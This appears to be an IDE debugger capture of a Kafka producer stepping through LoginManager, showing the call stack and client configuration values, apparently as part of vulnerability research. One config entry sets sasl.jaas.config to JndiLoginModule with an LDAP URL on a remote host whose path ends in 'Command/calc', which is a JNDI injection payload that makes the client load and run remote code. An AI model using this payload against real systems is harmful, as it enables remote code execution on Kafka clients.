 54 LoginMetadata loginMetadata; loginMetadata: LoginManager$LoginMetadata@1578
55 if (jaasConfigValue != null) {
56 loginMetadata = new LoginMetadata(jaasConfigValue, loginClass, loginCallbackClass); loginClass: "class org.apache.kafka.common.security.kerberos.KerberosLogin" loginCallbackClass:
57 loginManager = (LoginManager)DYNAMIC_INSTANCES.get(loginMetadata); DYNAMIC_INSTANCES: size = 0
58 if (loginManager == null) {
59 loginManager = new LoginManager(jaasContext, saslMechanism, configs, loginMetadata); jaasContext: JaasContext@1449 saslMechanism: "GSSAPI" loginMetadata: LoginManager$Login
60 DYNAMIC_INSTANCES.put(loginMetadata, loginManager);
61 }
62 } else {
63 loginMetadata = new LoginMetadata(jaasContext.name(), loginClass, loginCallbackClass);
64 loginManager = (LoginManager)STATIC_INSTANCES.get(loginMetadata);
65 if (loginManager == null) {
SciView
通知
调试: org.baigei.kafka.Main
调试器 控制台
"main"@1 在组 "main": 正在运行
acquireLoginManager:105, LoginManager (org.apache.kafka.common.security.authentica
configure:170, SaslChannelBuilder (org.apache.kafka.common.network)
create:192, ChannelBuilders (org.apache.kafka.common.network)
clientChannelBuilder:81, ChannelBuilders (org.apache.kafka.common.network)
createChannelBuilder:105, ClientUtils (org.apache.kafka.clients)
newSender:514, KafkaProducer (org.apache.kafka.clients.producer)
<init>:457, KafkaProducer (org.apache.kafka.clients.producer)
<init>:291, KafkaProducer (org.apache.kafka.clients.producer)
<init>:318, KafkaProducer (org.apache.kafka.clients.producer)
<init>:303, KafkaProducer (org.apache.kafka.clients.producer)
main:23, Main (org.baigei.kafka)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
"sasl.oauthbearer.expected.issuer" -> null
"sasl.login.read.timeout.ms" -> null
"partitioner.availability.timeout.ms" -> {Long@1769} 0
"retry.backoff.ms" -> {Long@1765} 100
"ssl.secure.random.implementation" -> null
"sasl.kerberos.kinit.cmd" -> "/usr/bin/kinit"
"buffer.memory" -> {Long@1775} 33554432
"key.serializer" -> {Class@878} "class org.apache.kafka.common.serialization.StringSerializer"
"sasl.kerberos.service.name" -> null
"sasl.kerberos.ticket.renew.jitter" -> {Double@1779} 0.05
"transactional.id" -> null
"ssl.trustmanager.algorithm" -> "PKIX"
"ssl.key.password" -> null
"sasl.jaas.config" -> {Password@1570} "[hidden]"
key = "sasl.jaas.config"
value = {Password@1570} "[hidden]"
value = "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://192.168.0.104:1389/Basic/Command/calc" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
"ssl.keystore.key" -> null
"sasl.client.callback.handler.class" -> null
"sasl.kerberos.min.time.before.relogin" -> {Long@1788} 60000
"connections.max.idle.ms" -> {Long@1790} 540000
"max.in.flight.requests.per.connection" -> {Integer@1792} 5
"metrics.num.samples" -> {Integer@1794} 2
"ssl.protocol" -> "TLSv1.2"
书签